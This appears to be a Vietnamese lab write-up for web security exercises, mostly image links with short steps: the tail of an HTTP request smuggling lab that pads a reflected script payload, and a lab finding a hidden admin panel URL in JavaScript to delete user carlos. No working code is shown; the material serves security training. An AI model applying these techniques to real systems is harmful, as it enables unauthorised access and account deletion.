

Gửi yêu cầu và quan sát rằng bạn có thể xem phản hồi. Nếu bạn không thể, hãy thử sử dụng một tệp postId.







Gửi lại repeater



Gửi phản hồi GET /resourcesvà quan sát rằng điều này sẽ kích hoạt chuyển hướng đến /resources/.







Quan sát rằng yêu cầu đã hết thời gian. Điều này là do Content-Lengthtiêu đề trong phản hồi chính dài hơn phản hồi cho yêu cầu được tạo



thêm đủ ký tự tùy ý sau </script>thẻ đóng để đệm tải trọng được phản ánh của bạn để độ dài của phản hồi được tạo đường hầm sẽ vượt quá độ dài Content-Lengthbạn vừa lưu ý.

Gửi yêu cầu và xác nhận rằng tải trọng của bạn được phản ánh thành công trong phản hồi được tạo







# Bài 5: Unprotected admin functionality with unpredictable URL

Lab này có bảng quản trị không được bảo vệ. Nó nằm ở một vị trí không thể đoán trước, nhưng vị trí đó được tiết lộ ở đâu đó trong ứng dụng.

Giải quyết bài thí nghiệm bằng cách truy cập bảng quản trị và sử dụng nó để xóa người dùng carlos.

Xem lại nguồn của trang chủ phòng thí nghiệm bằng Burp Suite hoặc các công cụ dành cho nhà phát triển trên trình duyệt web của bạn.

Quan sát rằng nó có chứa một số JavaScript tiết lộ URL của bảng quản trị.





Lấy được URL admin sau đó gán vào url web



sau đó xóa tài khoản carlos

